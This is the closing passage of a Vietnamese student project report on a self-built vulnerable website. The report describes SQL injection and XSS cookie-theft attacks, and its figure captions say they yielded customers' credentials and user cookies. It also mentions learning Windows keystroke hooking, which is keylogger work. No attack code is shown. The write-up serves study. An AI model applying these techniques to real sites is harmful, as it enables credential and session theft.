
Hình 14 Kết quả thu được tên đăng nhập và mật khẩu của tất cả khách hàng

2.2. Tấn công lấy cookie bằng xss thông qua tính năng bình luận
Hình ảnh thu được

Hình 15 Người dùng khi bị tấn công


Hình 16 Cookie thu được từ người dùng

Đánh giá nhận xét
Sau khi thực hiện tấn công em có một vài nhận xét như sau:
- Đã xây dựng được trang web có lỗ hổng Sql Injection, XSS
- Thực hiện tấn công thu thập được những thông tin cần thiết từ dữ liệu trên database. Bên cạnh đó cũng lấy được cookie của người dùng.
- Trang web còn ít tính năng và chưa hoàn chỉnh

KẾT LUẬN VÀ HƯỚNG PHÁT TRIỂN
Những kết quả đã đạt được
Đã mô phỏng được cách thức tấn công bằng Sql Injection, XSS đối với trang web và lấy được dữ liệu.
Những vấn đề còn tồn tại
Trang web còn đơn giản, giao diện chưa đẹp mắt, vẫn chưa có nhiều chức năng cho trang web thêm đa dạng.
Hướng phát triển
Xây dựng lại giao diện đẹp mắt, thêm nhiều tính năng hơn.

KẾT LUẬN CHUNG
Sau khi thực hiện đồ án cơ sở ngành mạng em đã có thêm kiến thức mới.
Về hệ điều hành
- Biết được cách thức hoạt động của Hook trong windows
- Sử dụng được Hook để bắt phím và thực hiện các chức năng cơ bản trong windows
Về lập trình mạng
- Hiểu được sự nguy hiểm của lỗ hổng Sql là lớn như thế nào
- Tìm hiểu được các cách thức phổ biến để tấn công trang web có lỗ hổng Sql
- Tìm hiểu được cách thức ngăn ngừa trang web bị lỗ hổng Sql, đồng thời cũng tìm hiểu được cách loại bỏ các kí tự đặt biệt khi người dùng nhập vào từ máy cá nhân rồi mới tiến hành xử lý

TÀI LIỆU THAM KHẢO
Internet
[1] https://www.howkteam.vn/course/lap-trinh-keylogger-voi-c-application-25
[2] https://diendan.congdongcviet.com/threads/t3407::hook
[3] https://rootbiez.blogspot.com/s009//11/programming-ung-dung-co-che-hook-phan-1.html
[4] https://rootbiez.blogspot.com/2009/11/programming-ung-dung-co-che-hook-phan-1.html
[5] https://sangbui.com/cross-site-scripting-at-tiki-vn/
[6] EbookLamBoGoTiengViet.pdf

